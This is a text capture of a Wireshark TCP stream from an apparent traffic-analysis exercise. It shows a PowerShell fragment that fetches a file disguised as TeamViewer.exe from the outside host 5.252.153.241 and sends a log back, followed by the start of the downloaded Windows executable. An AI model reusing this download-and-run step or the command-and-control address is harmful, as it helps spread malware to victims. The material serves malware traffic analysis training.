 Wireshark · Follow TCP Stream (tcp.stream eq 61) · 2025-01-22-traffic-analysis-exercise.pcap
$startupFile = 'TeamViewer.exe'
$result = Invoke-Startup $panelIP $files $filesDir $startupFile
$result = ConvertTo-StringData($result)
Send-Log($result)
GET /api/file/get-file/TeamViewer HTTP/1.1
Host: 5.252.153.241
HTTP/1.1 200 OK
X-Powered-By: Express
Access-Control-Allow-Origin: *
Accept-Ranges: bytes
Cache-Control: public, max-age=0
Last-Modified: Sun, 05 Jan 2025 17:00:06 GMT
ETag: W/"42d928-1943768d9f0"
Content-Type: application/octet-stream
Content-Length: 4380968
Date: Wed, 22 Jan 2025 19:47:01 GMT
Connection: keep-alive
Keep-Alive: timeout=5
MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.
$...........U...U...U....*..Q...r(..b...r(......r(..........|...U...N...F...............r(..b...r(..T...r(..T...RichU...................PE..L....K
.K..................3..&................3...@...........................K.....&.B.....................................D-@.......K.8`............B.
(...........p.4.......................:.......:.@.............3..............................text.....3.......3................. ..`.rdata........
3.......3.............@..@.data........
Packet 8000. 94 client pkts, 3,820 server pkts, 187 turns. Click to select.
Entire conversation (5,034 kB) Show data as ASCII Stream 61
Find: Find Next